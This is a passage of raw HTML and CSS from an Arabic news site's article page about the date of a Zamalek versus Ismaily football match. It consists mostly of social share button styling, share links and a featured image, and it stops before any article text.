            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.akhbarana.com%2F%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2585%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b2%25d9%2585%25d8%25a7%25d9%2584%25d9%2583-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b9%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b1-3%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D9%85%D9%88%D8%B9%D8%AF+%D9%85%D8%A8%D8%A7%D8%B1%D8%A7%D8%A9+%D8%A7%D9%84%D8%B2%D9%85%D8%A7%D9%84%D9%83+%D9%88%D8%A7%D9%84%D8%A5%D8%B3%D9%85%D8%A7%D8%B9%D9%8A%D9%84%D9%8A+%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%B9%D8%A7%D8%A1+%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D9%85+%D9%81%D9%8A+%D8%A8%D8%B7%D9%88%D9%84%D8%A9+%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A+%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A+%D8%A7%D9%84%D9%85%D9%85%D8%AA%D8%A7%D8%B2&url=https%3A%2F%2Fwww.akhbarana.com%2F%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2585%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b2%25d9%2585%25d8%25a7%25d9%2584%25d9%2583-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b9%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b1-3%2F&via=%D9%85%D9%88%D9%82%D8%B9+%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%D9%86%D8%A7" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.akhbarana.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1-3/&amp;media=https://www.akhbarana.com/wp-content/uploads/2017/05/mixmedia-03291757Ma7A2.jpg&description=%D9%85%D9%88%D8%B9%D8%AF+%D9%85%D8%A8%D8%A7%D8%B1%D8%A7%D8%A9+%D8%A7%D9%84%D8%B2%D9%85%D8%A7%D9%84%D9%83+%D9%88%D8%A7%D9%84%D8%A5%D8%B3%D9%85%D8%A7%D8%B9%D9%8A%D9%84%D9%8A+%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%B9%D8%A7%D8%A1+%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D9%85+%D9%81%D9%8A+%D8%A8%D8%B7%D9%88%D9%84%D8%A9+%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A+%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A+%D8%A7%D9%84%D9%85%D9%85%D8%AA%D8%A7%D8%B2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D9%85%D9%88%D8%B9%D8%AF+%D9%85%D8%A8%D8%A7%D8%B1%D8%A7%D8%A9+%D8%A7%D9%84%D8%B2%D9%85%D8%A7%D9%84%D9%83+%D9%88%D8%A7%D9%84%D8%A5%D8%B3%D9%85%D8%A7%D8%B9%D9%8A%D9%84%D9%8A+%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%B9%D8%A7%D8%A1+%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D9%85+%D9%81%D9%8A+%D8%A8%D8%B7%D9%88%D9%84%D8%A9+%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A+%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A+%D8%A7%D9%84%D9%85%D9%85%D8%AA%D8%A7%D8%B2 %0A%0A https://www.akhbarana.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1-3/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_71" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-bottom:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-right:-20px !important;
margin-bottom:25px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_72 .td-audio-player{
                    font-size: 12px;
                }.tdi_72 .tdb-caption-text{
                    margin: 6px 0 0;
                
                    display: none;
                }.tdi_72:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="506" 
                                        height="256" 
                                        class="entry-thumb" 
                                        src="https://www.akhbarana.com/wp-content/uploads/2017/05/mixmedia-03291757Ma7A2.jpg" srcset="https://www.akhbarana.com/wp-content/uploads/2017/05/mixmedia-03291757Ma7A2.jpg 506w, https://www.akhbarana.com/wp-content/uploads/2017/05/mixmedia-03291757Ma7A2-300x152.jpg 300w, https://www.akhbarana.com/wp-content/uploads/2017/05/mixmedia-03291757Ma7A2-150x76.jpg 150w" sizes="(max-width: 506px) 100vw, 506px" 
                                        alt="موعد مباراة الزمالك والإسماعيلي" 
                                        title="موعد مباراة الزمالك والإسماعيلي"
                                    />
                                    <figcaption class="tdb-caption-text">موعد مباراة الزمالك والإسماعيلي</figcaption></figure></div></div><div class="vc_row_inner tdi_74  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_74,
				.tdi_74 .tdc-inner-columns{
				    display: block;
				}.tdi_74 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
margin-bottom:40px !important;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
margin-bottom:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:30px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 .vc_column-inner > .wpb_wrapper,
				.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_76{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>

